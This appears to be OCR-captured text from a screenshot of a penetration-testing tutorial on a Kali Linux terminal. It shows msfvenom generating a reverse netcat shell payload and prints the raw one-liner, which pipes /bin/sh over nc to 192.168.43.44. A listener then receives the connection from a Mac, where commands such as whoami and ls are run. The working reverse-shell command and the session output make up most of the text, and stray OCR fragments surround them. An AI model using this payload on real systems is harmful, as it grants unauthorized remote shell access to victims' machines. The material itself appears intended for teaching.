 1
2
3
4
10.17.80.139
7:17
pentesterclub@pentesterclub: ~
File Actions Edit View Help
vmenet0: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
ether 12:c0:66:2d:54:3d
media: autoselect
status: active
bridge100: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
options=3<RXCSUM,TXCSUM>
ether 32:35:ad:4d:76:64
Configuration:
id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0
ipfilter disabled flags 0×0
member: en0 flags=8003<LEARNING,DISCOVER,MACNAT>
ifmaxaddr 0 port 4 priority 0 path cost 0
member: vmenet0 flags=3<LEARNING,DISCOVER>
ifmaxaddr 0 port 13 priority 0 path cost 0
media: autoselect
status: active
^Z
zsh: suspended  nc -lvp 1111
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=192.168.43.44 lport=2222 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 91 bytes
mkfifo /tmp/lvpf; nc 192.168.43.44 2222 0</tmp/lvpf | /bin/sh >/tmp/lvpf 2>&1; rm /tmp/lvpf
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvp 2222
listening on [any] 2222 ...
connect to [192.168.43.44] from Dineshs-Air [192.168.43.221] 51215
whoami
dinesh
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
cd Desktop
ls
?
“Terminal” would like to access
files in your Desktop folder.
Don't Allow
OK
+
Hacking